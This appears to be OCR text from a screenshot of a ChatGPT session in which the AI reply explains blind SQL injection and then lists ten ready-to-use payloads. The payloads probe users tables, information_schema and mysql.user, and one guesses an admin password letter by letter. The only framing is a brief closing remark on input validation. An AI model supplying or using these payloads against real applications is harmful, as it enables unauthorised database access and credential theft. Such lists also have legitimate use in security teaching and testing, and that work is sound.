 chat.openai.com/chat
Update
New Tab
Windows Update...
Upgrade for unlim...
Esper Org
Everything You Ne...
Python [Object Se...
[CST-76] Integrati...
Get Started | Ge...
download scan re...
Security Onion Pr...
Alerts
Web Security Aca...
»
Reset Thread
Light Mode
OpenAI Discord
Updates & FAQ
Log out
Blind SQL injection is a type of SQL injection attack in which the attacker does not have
access to the results of the injected SQL query. This means that the attacker must use
other methods to extract information from the database, such as causing the application
to return error messages or delay its responses.
Here are 10 potential blind SQL injection payloads:
1. `' OR (SELECT COUNT(*) FROM users) = 1 --`
2. `" OR (SELECT username FROM users WHERE id=1) = 'admin' --`
3. `' OR (SELECT password FROM users WHERE username='admin') IS NOT NULL --`
4. `" OR (SELECT COUNT(*) FROM information_schema.tables) > 0 --`
5. `' OR (SELECT MAX(id) FROM users) > 0 --`
6. `" OR (SELECT MIN(id) FROM users) IS NOT NULL --`
7. `' OR (SELECT AVG(id) FROM users) > 0 --`
8. `" OR (SELECT user FROM mysql.user LIMIT 1) IS NOT NULL --`
9. `' OR (SELECT COUNT(*) FROM users WHERE username='admin' AND
password='password') > 0 --`
10. `" OR (SELECT password FROM users WHERE username='admin' AND password LIKE
'a%') IS NOT NULL --`
As with regular SQL injection payloads, these examples are just intended to illustrate the
potential techniques that could be used in a blind SQL injection attack. The specific
payloads used in an attack will depend on the target system and the attacker's goals. It is
important for developers to implement proper input validation and sanitation in order to
prevent SQL injection attacks.
Try again
Free Research Preview: ChatGPT is optimized for dialogue. Our goal is to make AI systems more natural to interact with, and your feedback will help us impr
EXIF